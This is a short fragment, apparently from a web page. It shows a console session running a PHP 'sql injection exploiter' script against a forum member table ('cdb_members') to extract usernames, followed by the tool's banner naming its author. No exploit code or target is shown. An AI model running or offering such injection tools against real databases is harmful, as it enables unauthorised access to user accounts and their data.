 D:\P8-Server\local\php4>php mysql5.php -t cdb_members -f username -c uid=4
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploiter
coded by Mika[EST]
||RoRo||